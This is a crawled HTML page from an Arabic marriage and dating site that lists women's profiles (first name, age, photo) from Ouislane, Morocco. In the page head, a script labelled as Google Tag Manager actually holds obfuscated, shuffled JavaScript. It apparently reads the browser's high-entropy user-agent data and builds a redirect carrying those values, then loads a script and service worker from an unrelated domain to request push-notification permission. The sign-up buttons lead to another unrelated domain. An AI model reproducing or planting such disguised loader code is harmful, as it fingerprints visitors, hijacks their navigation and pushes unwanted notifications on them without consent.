

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/morocco/%D9%88%D9%8A%D8%B3%D9%84%D8%A7%D9%86/
body_size: 4854
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من ويسلان-المغرب مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من ويسلان-المغرب مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/c54ndn9c4b/3dqsa6oim8r0.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/morocco/ويسلان/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من المغرب-ويسلان يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من المغرب-ويسلان يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من المغرب-ويسلان يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/c54ndn9c4b/3dqsa6oim8r0.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من ويسلان-المغرب مجانا">
<meta name="twitter:description" content="بنات من المغرب-ويسلان يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/c54ndn9c4b/3dqsa6oim8r0.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/morocco/ويسلان/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من ويسلان-المغرب مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51122.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2guve8il4/1stncil0.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51122.html">نور</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51122.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47832.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9aomgubapq/1tnllmms3ro.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47832.html">لبنى</a></li>
<li><span>48 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47832.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43898.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1i5k4guj5/8smni9fk0.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43898.html">فاطمة</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43898.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40931.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2l86u7bd/3hcvb8.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40931.html">إيناس</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40931.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40368.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c54ndn9c4b/3dqsa6oim8r0.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40368.html">سهام</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40368.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38547.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/chgdoju5/1m536on.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38547.html">وفاء</a></li>
<li><span>42 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38547.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37416.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c8op1vu/29kkmc0n.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37416.html">سلوى</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37416.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37391.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7atr0goqq/19d3cg7oqu.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37391.html">مريم</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37391.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31614.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2bdvavkonac/2eapdr8sbuq.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31614.html">فاطمة</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31614.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/28965.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1pe5fjfq/amk4vh11.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/28965.html">مريم</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/28965.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26802.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3va5ul5/1mrhnhul2.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26802.html">أمال</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26802.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/24075.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/4d4gr1tej3/5ea17oibekg.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/24075.html">نورة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/24075.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/24030.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1gofs9d0/4ik3godb.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/24030.html">غيتة</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/24030.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23191.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/fs8m25e/ru1l1l0m.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23191.html">مديحة</a></li>
<li><span>46 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23191.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/22935.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7n1tkonob/29kjt0l3.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/22935.html">حنان</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/22935.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20938.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/qh8t7uqq9i/12ikd27dkda.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20938.html">خديجة</a></li>
<li><span>45 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20938.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20475.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9eqrmkq/1b8ffop.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20475.html">أميرة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20475.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/18882.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9sttvhdl/1tih9tgie.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/18882.html">إبتسام</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/18882.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/16915.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6ubspk34sf/9rjlhrotah.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/16915.html">أمال</a></li>
<li><span>44 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/16915.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/16718.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2fi04e154q/1bkh1l554u.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/16718.html">نسرين</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ويسلان/">ويسلان</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/16718.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة المغرب</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/morocco/Bir-Jdid/" class="tag-link">بنات Bir Jdid على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/antouiroup/" class="tag-link">بنات antouiroup على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bakrir/" class="tag-link">بنات للزواج من Bakrir مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Afourer/" class="tag-link">بنات للزواج من Afourer مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Boumia/" class="tag-link">بنات للزواج من Boumia مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Ait-Erkha/" class="tag-link">بنات Ait Erkha</a>
<a href="https://wikizawaj.com/marriage/morocco/bazel/" class="tag-link">بنات bazel على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/El-Ghiate/" class="tag-link">بنات El Ghiate</a>
<a href="https://wikizawaj.com/marriage/morocco/Azrabzane/" class="tag-link">بنات للزواج من Azrabzane مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Avignon/" class="tag-link">بنات للزواج من Avignon مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Brent/" class="tag-link">بنات Brent على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bologna/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bologna - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/American-Canyon/" class="tag-link">بنات ونساء American Canyon للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Aït-Tegja/" class="tag-link">بنات Aït Tegja على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bililitene/" class="tag-link">بنات للزواج من Bililitene مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Colmar/" class="tag-link">بنات Colmar على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bou-Tferda/" class="tag-link">بنات للزواج من Bou Tferda مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Berkane/" class="tag-link">بنات Berkane</a>
<a href="https://wikizawaj.com/marriage/morocco/Arroyomolinos/" class="tag-link">بنات Arroyomolinos على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Aït-Ishak/" class="tag-link">بنات Aït Ishak</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=ويسلان', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
